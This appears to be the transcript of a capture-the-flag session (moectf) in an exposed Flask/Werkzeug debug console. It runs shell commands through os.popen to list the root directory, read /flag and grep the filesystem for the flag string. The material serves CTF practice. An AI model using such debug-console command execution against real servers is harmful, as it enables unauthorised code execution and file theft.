 127.0.0.1:54328/console
Interactive Console
In this console you can execute Python expressions in the context of the
application. The initial namespace was created by the debugger automatically.
[console ready]
>>> len('hhh')
3
>>> import os
>>> os.popen('ls /').read()
'app\nbin\ndev\netc\nflag\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun
>>> os.popen('cat /flag').read()
'远在天边，近在眼前啊'
>>> os.popen('find . -name "*.txt" -exec grep -H "moectf" {} \;').read()
''
>>> os.popen('find . -name "*" -exec grep -H "moectf" {} \;').read()
'./flag:moectf{DONt-u5iNG_FLASK-by_D3buG-MOd_AnD_Ie@k-YOUr_Pln7}\n'
>>> os.popen('find . -name "*" -exec grep -H "moectf" {} \;').read()
'./flag:moectf{DONt-u5iNG_FLASK-by_D3buG-MOd_AnD_Ie@k-YOUr_Pln7}\n'
>>>